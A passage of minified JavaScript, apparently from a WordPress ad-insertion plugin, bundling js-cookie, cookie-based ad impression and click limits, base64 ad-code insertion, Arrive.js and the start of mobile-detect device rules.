function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|